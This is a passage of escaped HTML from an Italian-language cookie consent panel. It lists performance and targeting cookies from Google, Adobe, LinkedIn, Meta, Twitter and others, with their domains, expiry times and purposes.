mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Google reCAPTCHA imposta un cookie necessario (_GRECAPTCHA) quando viene eseguito allo scopo di fornire la sua analisi dei rischi.&quot;}">\n                          Google reCAPTCHA imposta un cookie necessario (_GRECAPTCHA) quando viene eseguito allo scopo di fornire la sua analisi dei rischi.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .substack.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 52 secondi&quot;}">\n                      29 minuti 52 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>li_gc<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.linkedin.com\/legal\/privacy-policy\'>LinkedIn Corporation<\/a>                        <\/div>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizzato per memorizzare il consenso dell&amp;#39;ospite all&amp;#39;uso dei cookie per scopi non essenziali&quot;}">\n                          Utilizzato per memorizzare il consenso dell&#39;ospite all&#39;uso dei cookie per scopi non essenziali                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="strict">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="performance">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Performance&quot;}">\n                  Performance                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie di performance vengono utilizzati per vedere come i visitatori utilizzano il sito web, ad esempio con i cookie analitici. Questi cookie non possono essere utilizzati per identificare direttamente un determinato visitatore.&quot;}">\n                  I cookie di performance vengono utilizzati per vedere come i visitatori utilizzano il sito web, ad esempio con i cookie analitici. Questi cookie non possono essere utilizzati per identificare direttamente un determinato visitatore.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="performance"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="performance"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="performance" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>RT<\/td>\n                    <td>\n                                            .www.eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 settimana&quot;}">\n                      1 settimana                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per monitorare il comportamento degli utenti sul sito, misurando come gli utenti interagiscono con i contenuti per migliorare le prestazioni e l\'esperienza degli utenti. Pu\\u00f2 anche essere utilizzato per scopi di routing per ottimizzare il traffico del server per garantire che le pagine web caricano pi\\u00f9 velocemente.&quot;}">\n                          Questo cookie viene utilizzato per monitorare il comportamento degli utenti sul sito, misurando come gli utenti interagiscono con i contenuti per migliorare le prestazioni e l\'esperienza degli utenti. Pu\u00f2 anche essere utilizzato per scopi di routing per ottimizzare il traffico del server per garantire che le pagine web caricano pi\u00f9 velocemente.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_gid<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .masterx.iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 giorno&quot;}">\n                      1 giorno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da Google Analytics. Memorizza e aggiorna un valore univoco per ogni pagina visitata e viene utilizzato per contare e tenere traccia delle visualizzazioni di pagina.&quot;}">\n                          Questo cookie \u00e8 impostato da Google Analytics. Memorizza e aggiorna un valore univoco per ogni pagina visitata e viene utilizzato per contare e tenere traccia delle visualizzazioni di pagina.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>ABTasty<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.abtasty.com\/privacy-policy\/\'>AB Tasty<\/a>                        <\/div>\n                                            .www.eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per supportare e migliorare il servizio del sito personalizzando l\'esperienza dell\'utente attraverso l\'ottimizzazione dei test degli utenti, la gestione delle versioni di un sito e l\'individuazione delle esperienze o delle campagne degli utenti. Consente al sito di modificare e testare nuove funzionalit\\u00e0 con segmenti di visitatori specifici e di analizzare come queste modifiche influiscono sul comportamento dell\'utente o sulle prestazioni del sito.&quot;}">\n                          Questo cookie viene utilizzato per supportare e migliorare il servizio del sito personalizzando l\'esperienza dell\'utente attraverso l\'ottimizzazione dei test degli utenti, la gestione delle versioni di un sito e l\'individuazione delle esperienze o delle campagne degli utenti. Consente al sito di modificare e testare nuove funzionalit\u00e0 con segmenti di visitatori specifici e di analizzare come queste modifiche influiscono sul comportamento dell\'utente o sulle prestazioni del sito.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_ga<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo nome di cookie \\u00e8 associato a Google Universal Analytics, che \\u00e8 un aggiornamento significativo del servizio di analisi pi\\u00f9 comunemente utilizzato da Google. Questo cookie viene utilizzato per distinguere utenti unici assegnando un numero generato in modo casuale come identificatore del cliente. \\u00c8 incluso in ogni richiesta di pagina in un sito e utilizzato per calcolare i dati di visitatori, sessioni e campagne per i rapporti di analisi dei siti.&quot;}">\n                          Questo nome di cookie \u00e8 associato a Google Universal Analytics, che \u00e8 un aggiornamento significativo del servizio di analisi pi\u00f9 comunemente utilizzato da Google. Questo cookie viene utilizzato per distinguere utenti unici assegnando un numero generato in modo casuale come identificatore del cliente. \u00c8 incluso in ogni richiesta di pagina in un sito e utilizzato per calcolare i dati di visitatori, sessioni e campagne per i rapporti di analisi dei siti.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_ga_2Q6LYLKRP0<\/td>\n                    <td>\n                                            .iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato da Google Analytics per mantenere lo stato della sessione.&quot;}">\n                          Questo cookie viene utilizzato da Google Analytics per mantenere lo stato della sessione.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>ABTastySession<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.abtasty.com\/privacy-policy\/\'>AB Tasty<\/a>                        <\/div>\n                                            .www.eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 56 secondi&quot;}">\n                      29 minuti 56 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per supportare la funzionalit\\u00e0 di test A\\\/B del sito e migliorare la pertinenza dei contenuti del sito a ciascun visitatore. Mantiene traccia della sessione di un utente per fornire un\'esperienza utente coerente durante il test A\\\/B.&quot;}">\n                          Questo cookie viene utilizzato per supportare la funzionalit\u00e0 di test A\/B del sito e migliorare la pertinenza dei contenuti del sito a ciascun visitatore. Mantiene traccia della sessione di un utente per fornire un\'esperienza utente coerente durante il test A\/B.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="performance">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="targeting">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Targeting&quot;}">\n                  Targeting                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie di targeting vengono utilizzati per identificare i visitatori tra diversi siti web, ad esempio partner di contenuti, reti di banner. Questi cookie possono essere utilizzati dalle aziende per creare un profilo degli interessi dei visitatori o mostrare annunci pertinenti su altri siti web.&quot;}">\n                  I cookie di targeting vengono utilizzati per identificare i visitatori tra diversi siti web, ad esempio partner di contenuti, reti di banner. Questi cookie possono essere utilizzati dalle aziende per creare un profilo degli interessi dei visitatori o mostrare annunci pertinenti su altri siti web.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="targeting"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="targeting"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="targeting" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>dpm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                        <\/div>\n                                            .dpm.demdex.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Adobe Audience Manager: la piattaforma di gestione dei dati utilizza questo cookie per registrare le informazioni sulla sincronizzazione degli ID.&quot;}">\n                          Adobe Audience Manager: la piattaforma di gestione dei dati utilizza questo cookie per registrare le informazioni sulla sincronizzazione degli ID.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>IMRID<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.nielsen.com\/us\/en\/legal\/privacy-statement\/\'>The Nielsen Company LLC<\/a>                        <\/div>\n                                            .imrworldwide.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 3 settimane&quot;}">\n                      1 anno 3 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Registra dati utente resi anonimi, come indirizzo IP, posizione geografica, siti web visitati e quali annunci ha cliccato l&amp;#39;utente.&quot;}">\n                          Registra dati utente resi anonimi, come indirizzo IP, posizione geografica, siti web visitati e quali annunci ha cliccato l&#39;utente.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>lidc<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/privacystatement\'>Microsoft Corporation<\/a>                        <\/div>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 giorno&quot;}">\n                      1 giorno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Si tratta di un cookie di prima parte di Microsoft MSN che garantisce il corretto funzionamento di questo sito Web.&quot;}">\n                          Si tratta di un cookie di prima parte di Microsoft MSN che garantisce il corretto funzionamento di questo sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>YSC<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .youtube.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da YouTube per tenere traccia delle visualizzazioni dei video incorporati.&quot;}">\n                          Questo cookie \u00e8 impostato da YouTube per tenere traccia delle visualizzazioni dei video incorporati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_fbp<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.facebook.com\/policy.php\'>Meta Platform Inc.<\/a>                        <\/div>\n                                            .iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;2 mesi 4 settimane&quot;}">\n                      2 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti di terze parti&quot;}">\n                          Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti di terze parti                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>IDE<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .doubleclick.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da Doubleclick e fornisce informazioni su come l&amp;#39;utente finale utilizza il sito Web e qualsiasi pubblicit\\u00e0 che l&amp;#39;utente finale potrebbe aver visto prima di visitare il sito Web.&quot;}">\n                          Questo cookie \u00e8 impostato da Doubleclick e fornisce informazioni su come l&#39;utente finale utilizza il sito Web e qualsiasi pubblicit\u00e0 che l&#39;utente finale potrebbe aver visto prima di visitare il sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>personalization_id<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/twitter.com\/privacy\'>Twitter Inc.<\/a>                        <\/div>\n                                            .twitter.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie fornisce informazioni su come l&amp;#39;utente finale utilizza il sito Web e qualsiasi pubblicit\\u00e0 che l&amp;#39;utente finale potrebbe aver visto prima di visitare il sito Web.&quot;}">\n                          Questo cookie fornisce informazioni su come l&#39;utente finale utilizza il sito Web e qualsiasi pubblicit\u00e0 che l&#39;utente finale potrebbe aver visto prima di visitare il sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>demdex<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                        <\/div>\n                                            .demdex.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie aiuta Adobe Audience Manager a eseguire funzioni di base come l&amp;#39;identificazione dei visitatori, la sincronizzazione dell&amp;#39;ID, la segmentazione, la modellazione, la creazione di rapporti, ecc.&quot;}">\n                          Questo cookie aiuta Adobe Audience Manager a eseguire funzioni di base come l&#39;identificazione dei visitatori, la sincronizzazione dell&#39;ID, la segmentazione, la modellazione, la creazione di rapporti, ecc.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>bcookie<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/privacystatement\'>Microsoft Corporation<\/a>                        <\/div>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Si tratta di un cookie di prima parte di Microsoft MSN per la condivisione del contenuto del sito Web tramite i social media.&quot;}">\n                          Si tratta di un cookie di prima parte di Microsoft MSN per la condivisione del contenuto del sito Web tramite i social media.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>AMCV_9AE0F0145936E3790A495CAA%40AdobeOrg<\/td>\n                    <td>\n                                            .eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Si tratta di un nome di cookie di tipo pattern associato ad Adobe Marketing Cloud. Memorizza un identificatore univoco del visitatore e utilizza un identificatore dell&amp;#39;organizzazione per consentire a un&amp;#39;azienda di monitorare gli utenti nei propri domini e servizi.&quot;}">\n                          Si tratta di un nome di cookie di tipo pattern associato ad Adobe Marketing Cloud. Memorizza un identificatore univoco del visitatore e utilizza un identificatore dell&#39;organizzazione per consentire a un&#39;azienda di monitorare gli utenti nei propri domini e servizi.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>muc_ads<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/twitter.com\/en\/privacy\'>Twitter<\/a>                        <\/div>\n                                            .t.co                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per scopi di targeting e pubblicit\\u00e0. Aiuta a tracciare e personalizzare i contenuti pubblicitari per migliorare l\'esperienza degli utenti.&quot;}">\n                          Questo cookie viene utilizzato per scopi di targeting e pubblicit\u00e0. Aiuta a tracciare e personalizzare i contenuti pubblicitari per migliorare l\'esperienza degli utenti.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>VISITOR_INFO1_LIVE<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .youtube.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da Youtube per tenere traccia delle preferenze dell&amp;#39;utente per i video di Youtube incorporati nei siti; pu\\u00f2 anche determinare se il visitatore del sito web sta utilizzando la nuova o la vecchia versione dell&amp;#39;interfaccia di Youtube.&quot;}">\n                          Questo cookie \u00e8 impostato da Youtube per tenere traccia delle preferenze dell&#39;utente per i video di Youtube incorporati nei siti; pu\u00f2 anche determinare se il visitatore del sito web sta utilizzando la nuova o la vecchia versione dell&#39;interfaccia di Youtube.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>bscookie<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.linkedin.com\/legal\/privacy-policy\'>LinkedIn Corporation<\/a>                        <\/div>\n                                            .www.linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizzato dal servizio di social network, LinkedIn, per tracciare l&amp;#39;utilizzo dei servizi incorporati.&quot;}">\n                          Utilizzato dal servizio di social network, LinkedIn, per tracciare l&#39;utilizzo dei servizi incorporati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>dextp<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                        <\/div>\n                                            .demdex.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da Adobe Audience Manager per registrare l&amp;#39;ultima volta che ha effettuato una chiamata di sincronizzazione dei dati.&quot;}">\n                          Questo cookie \u00e8 impostato da Adobe Audience Manager per registrare l&#39;ultima volta che ha effettuato una chiamata di sincronizzazione dei dati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="targeting">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="functionality">\n            <div class="cookiescript_fsd_category_main">\n              <div 